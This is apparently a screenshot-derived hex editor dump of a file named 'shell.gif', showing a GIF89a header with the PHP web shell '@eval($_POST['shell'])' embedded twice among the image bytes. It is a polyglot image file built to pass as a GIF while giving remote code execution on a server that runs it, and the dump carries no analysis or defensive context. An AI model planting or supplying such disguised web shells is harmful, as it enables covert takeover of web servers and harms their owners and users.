 起始页 shell.gif × 17642.gif
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
000h 47 49 46 38 39 61 F0 00 F0 00 87 3C 3F 70 68 70 GIF89að.ð.‡<?php
010h 20 40 65 76 61 6C 28 24 5F 50 4F 53 54 5B 27 73 @eval($_POST['s
020h 68 65 6C 6C 27 5D 29 3B 3F 3E E1 DF DB E1 DF DA hell']);?>áßÛáßÚ
030h DE DE D7 DA DB D8 DF D9 D5 DD D6 D4 DB E5 DD 9F ÞÞ×ÚÛØßÙÕÝÖÔÛåÝŸ
040h E7 DF 90 F0 E5 87 EB E1 89 F2 E6 78 F0 E4 78 EF çß.ðå‡ëá‰òæxðäxï
050h 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F 50 4F <?php @eval($_PO
060h 53 54 5B 27 73 68 65 6C 6C 27 5D 29 3B 3F 3E 78 ST['shell']);?>x
070h F5 E8 6C F3 E7 70 F7 EA 65 F5 E8 64 F2 E5 74 F2 õèlóçp÷êeõèdòåtò
080h E5 67 F0 E4 73 EF E3 6A EF E3 66 F0 E3 60 ED E1 ågðäsïãjïãfðã`íá
090h 73 EE E1 68 EB DE 6E EF E1 5F ED E0 61 EC DF 5F sîáhëÞnïá_íàaìß_
0A0h E8 DC 72 E9 DC 67 E5 D9 75 E6 DA 6B EB DC 5B E9 èÜréÜgåÙuæÚkëÜ[é
0B0h DB 5E E9 DA 59 E7 D9 5C E3 D7 74 E4 D7 64 E2 D4 Û^éÚYçÙ\ã×tä×dâÔ
0C0h 69 E5 D7 5A E3 D6 5A E2 D4 5A D4 D1 D8 D1 CF D8 iå×ZãÖZâÔZÔÑØÑÏØ
0D0h D7 CF CC D5 CE A8 CE CD D6 CA C9 D2 C9 C7 CF CC ×ÏÌÕÎ¨ÎÍÖÊÉÒÉÇÏÌ
0E0h C8 AE DD D2 77 DB CF 71 E1 D1 5D DE CE 61 D5 CE È®ÝÒwÛÏqáÑ]ÞÎaÕÎ
0F0h 8F D7 CC 77 D0 C7 82 D6 C7 6B C6 C4 CB C1 C2 CE .×ÌwÐÇ‚ÖÇkÆÄËÁÂÎ
100h C0 C1 CB C0 BE C5 CB C4 88 D3 C4 6A C3 BE 92 C6 ÀÁËÀ¾ÅËÄˆÓÄjÃ¾’Æ